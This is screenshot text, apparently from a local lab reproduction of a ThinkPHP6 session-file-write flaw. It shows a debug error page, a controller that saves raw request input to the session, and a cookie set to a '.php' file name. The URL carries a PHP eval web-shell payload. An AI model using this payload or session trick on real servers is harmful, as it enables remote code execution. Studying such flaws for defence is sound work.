 localhost:8888/?H3rmesk1t=<?php @eval($_REQUEST['H3']);?>
奕骏
应用
收件箱 (21) - lyj95...
翻译
大数据平台
学习平台
工具在线平台
做题平台
社区
深度学习
地质
vpn
blog
CDUT
阅读清单
#0 [8]ErrorException in Index.php line 10
未定义数组索引: H3rmesk1t
1. <?php
2. namespace app\controller;
3.
4. use app\BaseController;
5.
6. class Index extends BaseController
7. {
8.     public function index()
9.     {
10.         session('demo', $_REQUEST['H3rmesk1t']);
11.         return '<style type="text/css">*{ padding: 0; margin: 0; } div{ padding: 4px 48px;} a{color:#2E5CD5;cursor: pointer;text-decoration: none
y: "Century Gothic
12.     }
13.
14.     public function hello($name = 'ThinkPHP6')
15.     {
16.         return 'hello,' . $name;
17.     }
18. }
Call Stack (折叠)
1. in Index.php line 10
2. at Error->appError(8, 'Undefined index: H3r...', 'C:\Tools\phpstudy_pr...', 10, []) in Index.php line 10
3. at Index->index()
4. at ReflectionMethod->invokeArgs(object(Index), []) in Container.php line 343
5. at Container->invokeReflectMethod(object(Index), object(ReflectionMethod), []) in Controller.php line 110
6. at Controller->think\route\dispatch\{closure}(object(Request)) in Pipeline.php line 59
7. at Pipeline->think\{closure}(object(Request)) in Pipeline.php line 66
8. at Pipeline->then(object(Closure)) in Controller.php line 113
9. at Controller->exec() in Dispatch.php line 89
10. at Dispatch->run() in Route.php line 772
11. at Route->think\{closure}(object(Request)) in Pipeline.php line 59
12. at Pipeline->think\{closure}(object(Request)) in Pipeline.php line 66
13. at Pipeline->then(object(Closure)) in Route.php line 773
14. at Route->dispatch(object(Request), object(Closure)) in Http.php line 216
15. at Http->dispatchToRoute(object(Request)) in Http.php line 206
16. at Http->think\{closure}(object(Request)) in Pipeline.php line 59
17. at Pipeline->think\{closure}(object(Request)) in SessionInit.php line 67
18. at SessionInit->handle(object(Request), object(Closure))
19. at call_user_func([object(SessionInit), 'handle'], object(Request), object(Closure)) in Middleware.php line 142
20. at Middleware->think\{closure}(object(Request), object(Closure)) in Pipeline.php line 85
21. at Pipeline->think\{closure}(object(Request)) in TraceDebug.php line 71
http://localhost:8888/
localhost | _xsrf
localhost | PHPSESSID
Value
bbbbbbbbbbbbbbbbbbbbbbbbbbbb.php
Domain
localhost
Path
/
Expiration
Thu Oct 20 2022 22:04:29 GMT+0800 (中国标准时间)
SameSite
HostOnly
Session
Secure
HttpOnly
localhost | Phpstorm-17d4d968
localhost | thinkphp_show_page_trace
localhost | username-localhost-8888
Help
0.048689s